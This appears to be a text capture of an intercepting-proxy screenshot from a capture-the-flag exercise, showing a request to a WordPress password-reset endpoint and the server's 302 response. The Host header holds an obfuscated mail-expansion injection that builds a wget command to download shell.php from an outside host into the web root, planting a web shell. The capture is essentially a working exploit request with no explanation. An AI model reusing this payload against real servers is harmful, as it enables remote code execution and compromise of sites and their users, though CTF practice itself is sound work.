 Go
Cancel
< | ▼
> | ▼
Follow redirection
Target: http://ctf.mzxh.xyz:65079
?
Request
Raw
Params
Headers
Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_dire
ctory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_
directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$
spool_directory}}shell.php${substr{10}{1}{$tod_log}}www.mzxh.xyz${substr{0}{1}{$spool_directory}}tool
s${substr{0}{1}{$spool_directory}}shell.php}} null)
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 13 May 2020 03:09:26 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8